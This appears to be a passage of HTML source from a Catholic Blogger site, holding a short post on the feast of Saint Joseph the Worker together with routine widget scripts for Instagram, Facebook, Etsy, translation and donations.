var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>




//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<meta content='d03e9cb6fc644d1297aa75fd18981ff6' name='p:domain_verify'/>
<!-- pop up style sheet -->
<!-- <script src='https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js'/> <link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/> <link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet'/>-->
<!-- end pop up style sheet -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6341347506660230936&amp;zx=51b3c728-ec25-45c7-856c-193adc9f2454' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6341347506660230936&amp;zx=51b3c728-ec25-45c7-856c-193adc9f2454' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9795349122293743 -->

</head>
<body class='item'>



<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gotomary.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Go to Mary' height='300px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNzw6D9qG5QSCsYXdxQtTJodQodoDpgw8lFuV_GZpm7sFlpxKl73624b4RQhuwujhVfRCsGNimyk8X-iMvPR_J82Q98ldj-0_4m1XhZo43MyH1Su7EsJXDwahbiyZ7_OtsZrUFjhs1MgA/s1600/Go+to+Mary+Banner+-+to+Jesus+through+Mary.png' style='display: block' width='1200px; '/>
</a>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.gotomary.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/catholic-media.html' itemprop='url'>Catholic Media</a></li>
<li itemprop='name'><a href='https://www.ewtn.com/tv/extra-watch-live/asia-pacific' itemprop='url'>_Catholic TV</a></li>
<li itemprop='name'><a href='https://www.ewtn.com/radio/listen-live' itemprop='url'>_Catholic Radio</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/podcasts.html' itemprop='url'>_Podcasts</a></li>
<li itemprop='name'><a href='https://library.gotomary.com/' itemprop='url'>_Library</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/bible.html' itemprop='url'>_Bible</a></li>
<li itemprop='name'><a href='https://usccb.cld.bz/Catechism-of-the-Catholic-Church' itemprop='url'>_Catechism</a></li>
<li itemprop='name'><a href='http://www.gotomary.com/p/catholic-encyclopedia.html' itemprop='url'>_Catholic Encyclopedia</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/catholic-online-books.html' itemprop='url'>_Search for free Catholic eBooks</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/prayers.html' itemprop='url'>Prayers</a></li>
<li itemprop='name'><a href='https://gotomary.github.io/VirtualOnlineRosary/' itemprop='url'>_Online Rosaries</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/prayers.html' itemprop='url'>_Prayer List</a></li>
<li itemprop='name'><a href='http://www.shrineofstjude.org/site/PageServer?pagename=ssj_send_prayer_petition_recap' itemprop='url'>_Submit Prayer Intentions</a></li>
<li itemprop='name'><a href='https://shrineofstjude.org/ssj-light-virtual-vigil-light/' itemprop='url'>_Light a Candle</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/confession.html' itemprop='url'>_Confession</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/mass.html' itemprop='url'>Mass</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/daily-mass-online.html' itemprop='url'>_Online Mass & Readings</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/mass-times-in-sydney-and-readings.html' itemprop='url'>_Mass Times & Readings</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/live-latin-mass.html' itemprop='url'>_Live Latin Mass</a></li>
<li itemprop='name'><a href='http://www.shrineofstjude.org/site/PageServer?pagename=ssj_request_mass' itemprop='url'>_Request a Mass</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/homily.html' itemprop='url'>_Homily</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/sunday.html' itemprop='url'>_Reflections</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/perpetual-mass-enrolments.html' itemprop='url'>_Perpetual Mass Enrolments</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/perpetual-adoration.html' itemprop='url'>Perpetual Adoration</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/links.html' itemprop='url'>Links</a></li>
<li itemprop='name'><a href='https://medjugorje.org' itemprop='url'>_Messages of Medjugorje</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/donation.html' itemprop='url'>_Donations</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/map-of-plgrimage-sites.html' itemprop='url'>_Map of Pilgrimage Sites</a></li>
<li itemprop='name'><a href='https://media.ascensionpress.com/all-bible-in-a-year-episodes/' itemprop='url'>_Bible in a Year</a></li>
<li itemprop='name'><a href='https://lulu.com/spotlight/gotomothermary' itemprop='url'>Bookshop</a></li>
<li itemprop='name'><a href='https://ascensionpress.com/pages/catechisminayear' itemprop='url'>Catechism in a Year</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/contact-me.html' itemprop='url'>Contact me</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Monday, 1 May 2017</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiy2-Zqo_MUXiNUcLnu8Kl7CKv3dQi8FmKugcU_n91l31QLeFgLHrGrWqEZqNasBpxJmCJLZbceevNV-wwYcypceyQYN7JBZ6GaD9DrG85PLxQGDKQ-AFAznbFV7-WY6HL43PLrBuMeZVQ/s320/348px-Georges_de_La_Tour._St._Joseph%252C_the_Carpenter.JPG' itemprop='image'/>
<div class='post-header'>
<span class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gotomary.com/search/label/Saints?max-results=5' rel='tag nofollow'># Saints</a>
</span>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Saint Joseph the Worker
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<b>by</b>
<span itemprop='name'>Admin</span>
</span>
<span class='post-timestamp'>
<b>on</b>
<meta content='https://www.gotomary.com/2017/05/saint-joseph-worker.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gotomary.com/2017/05/saint-joseph-worker.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2017-05-01T17:02:00+10:00'>17:02</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1734332404834271308' itemprop='articleBody'>
<meta content='   Joseph the Carpenter , by  Georges de La Tour , 1640s.   The 1st of May is the feast day of Saint Joseph the Worker. Saint Joseph was bor...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiy2-Zqo_MUXiNUcLnu8Kl7CKv3dQi8FmKugcU_n91l31QLeFgLHrGrWqEZqNasBpxJmCJLZbceevNV-wwYcypceyQYN7JBZ6GaD9DrG85PLxQGDKQ-AFAznbFV7-WY6HL43PLrBuMeZVQ/s1600/348px-Georges_de_La_Tour._St._Joseph%252C_the_Carpenter.JPG" imageanchor="1" style="margin-left: auto; margin-right: auto;"><span style="color: black;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiy2-Zqo_MUXiNUcLnu8Kl7CKv3dQi8FmKugcU_n91l31QLeFgLHrGrWqEZqNasBpxJmCJLZbceevNV-wwYcypceyQYN7JBZ6GaD9DrG85PLxQGDKQ-AFAznbFV7-WY6HL43PLrBuMeZVQ/s320/348px-Georges_de_La_Tour._St._Joseph%252C_the_Carpenter.JPG" width="232" /></span></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="color: black; font-family: Tinos; font-size: small;"><span style="background-color: #f8f9fa; color: #222222; font-family: sans-serif; font-size: 12.3704px; text-align: left;"><a href="https://en.wikipedia.org/wiki/Joseph_the_Carpenter" style="background: none;" title="Joseph the Carpenter">Joseph the Carpenter</a></span><span style="background-color: #f8f9fa; text-align: left;">, by&nbsp;</span><a href="https://en.wikipedia.org/wiki/Georges_de_La_Tour" style="background: none rgb(248, 249, 250); text-align: left;" title="Georges de La Tour">Georges de La Tour</a><span style="background-color: #f8f9fa; text-align: left;">, 1640s.</span></span></td></tr>
</tbody></table>
The 1st of May is the feast day of Saint Joseph the Worker. Saint Joseph was born in Bethlehem in Judea and later lived in Nazareth. He then became the husband of Our Lady and the adoptive father of Jesus. Saint Joseph had a reputation for being virtuous and was a carpenter by trade. Saint Joseph was thus entrusted with the mission to guard, protect and provide for the temporal needs of Jesus and Our Lady In heaven he continues this mission by being the patron saint of the Catholic Church as well as other causes including fathers, labourers and families. He has two feast days; Saint Joseph the Husband of Mary on March 19th, and the 1st of May for Saint Joseph the Worker. The feast day for May 1st was instituted by Pope Pius XII in 1955 to help emphasise the value of human work in the eyes of God and give labourers a model and intercessor and protector.<br /><br /></div>
</div>
</article>
<div class='post-footer'>
<script>var pfHeaderImgUrl = '';var pfHeaderTagline = '';var pfdisableClickToDel = 0;var pfHideImages = 0;var pfImageDisplayStyle = 'right';var pfDisablePDF = 0;var pfDisableEmail = 0;var pfDisablePrint = 0;var pfCustomCSS = '';var pfBtVersion='2';(function(){var js,pf;pf=document.createElement('script');pf.type='text/javascript';pf.src='//cdn.printfriendly.com/printfriendly.js';document.getElementsByTagName('head')[0].appendChild(pf)})();</script><a class='printfriendly' href='https://www.printfriendly.com' onclick='window.print();return false;' style='color:#6D9F00;text-decoration:none;' title='Printer Friendly and PDF'><img alt='Print Friendly and PDF' src='//cdn.printfriendly.com/buttons/printfriendly-pdf-email-button-md.png' style='border:none;-webkit-box-shadow:none;box-shadow:none;'/></a>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.gotomary.com/2017/05/saint-joseph-worker.html&title=Saint Joseph the Worker' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.gotomary.com/2017/05/saint-joseph-worker.html&title=Saint Joseph the Worker' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.gotomary.com/2017/05/saint-joseph-worker.html&title=Saint Joseph the Worker' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.gotomary.com/2017/05/saint-joseph-worker.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiy2-Zqo_MUXiNUcLnu8Kl7CKv3dQi8FmKugcU_n91l31QLeFgLHrGrWqEZqNasBpxJmCJLZbceevNV-wwYcypceyQYN7JBZ6GaD9DrG85PLxQGDKQ-AFAznbFV7-WY6HL43PLrBuMeZVQ/s320/348px-Georges_de_La_Tour._St._Joseph%252C_the_Carpenter.JPG&description=   Joseph the Carpenter , by  Georges de La Tour , 1640s.   The 1st of May is the feast day of Saint Joseph the Worker. Saint Joseph was bor...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.gotomary.com/2017/05/saint-joseph-worker.html&title=Saint Joseph the Worker' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gotomary.com/2017/05/saint-athanasius-of-alexandria.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gotomary.com/2017/04/pope-saint-pius-v.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Saints
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.gotomary.com/2017/05/saint-joseph-worker.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gotomary.com/2017/05/saint-joseph-worker.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-05-01T17:02:00+10:00'>17:02</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6341347506660230936/1734332404834271308' title='Email Post'>
<img alt='quickedit' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1269908215'>
<a href='https://www.blogger.com/post-edit.g?blogID=6341347506660230936&postID=1734332404834271308&from=pencil' title='Edit Post'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=1734332404834271308&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=1734332404834271308&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=1734332404834271308&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=1734332404834271308&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=1734332404834271308&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.gotomary.com/search/label/Saints' rel='tag'>Saints</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gotomary.com/2017/05/saint-athanasius-of-alexandria.html' id='Blog1_blog-pager-newer-link' title='Newer Post'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gotomary.com/2017/04/pope-saint-pius-v.html' id='Blog1_blog-pager-older-link' title='Older Post'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Saints'>Saints</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Feast'>Feast</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Mary'>Mary</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Infographic'>Infographic</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Miracle'>Miracle</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Medjugorje'>Medjugorje</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Prayer'>Prayer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Books'>Books</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Video'>Video</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Vocations'>Vocations</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Sacramentals'>Sacramentals</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Shop'>Shop</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Quiz'>Quiz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Advent'>Advent</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Music'>Music</a>
</span>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Links</h2>
<div class='widget-content'>
<div><center><a href= "https://facebook.com/gotomothermary"><i class="fa-brands fa-facebook"></i></a>
 <a href="https://issuu.com/gotomary"><i class="fa-solid fa-book"></i></a>
<a href="https://x.com/gotomothermary"><i class="fa-brands fa-x-twitter"></i> </a>
<a href="https://instagram.com/gotomothermary"><i class="fa-brands fa-square-instagram"></i></a>
<a href="https://pinterest.com/gotomary"><i class="fa-brands fa-pinterest"></i></a>
<a href="https://www.youtube.com/@gotomothermary"></a>
 <a href="https://gotomothermary.etsy.com"> <i class="fa-solid fa-cart-shopping"></i></a></center></div>
<style>

  .fa-solid,
  .fa-brands,
  .fa-sharp-solid {
   font-size:30px;
  }

</style>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch2'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch2_form'>
<form action='https://www.gotomary.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td><tr><center>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td></center></tr>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<center><div id="inside-iframe">
<script src="https://www.etsy.com/assets/js/etsy_mini_shop.js" type="text/javascript"></script><script type="text/javascript">new Etsy.Mini(7849404,'gallery',1,5,0,'https://www.etsy.com');</script></div></center>
<style>
#inside-iframe {
height:100px;
width:100%;
position: relative;
scroll: yes;

}

body {
height:950px
width:100%;
}
html {
height:950px;
width:100%;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Translate</h2>
<div class='widget-content'>
<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<div style="text-align: justify;">In my spare time I like to make rosaries, and chaplets and donate them to charity. <span =""  style="font-size:100%;">I've just opened an <a href="http://gotomothermary.etsy.com/">Etsy store</a>. </span>You can too and sell on Etsy with 40 free listings (I also get 40 free listings). Use this link <a href="https://etsy.me/2VbYLRS">https://etsy.me/2VbYLRS</a></div>God bless<br /><br />
You can also <a href=/p/contact-me.html>contact me.</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Donate to help my ministry</h2>
<div class='widget-content'>
<center><form action="https://www.paypal.com/donate" method="post" target="_top">
<input type="hidden" name="hosted_button_id" value="K37HXCX6GHL3E" />
<input type="image" src="https://www.paypalobjects.com/en_AU/i/btn/btn_donateCC_LG.gif" border="0" name="submit" title="PayPal - The safer, easier way to pay online!" alt="Donate with PayPal button" />
<img alt="" border="0" src="https://www.paypal.com/en_AU/i/scr/pixel.gif" width="1" height="1" />
</form></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Search eBooks</h2>
<div class='widget-content'>
<script async="async" src="https://cse.google.com/cse.js?cx=10edc780f1d91d14c">
</script>
<div class="gcse-searchbox-only"></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/04/interactive-virtual-rosary.html'>
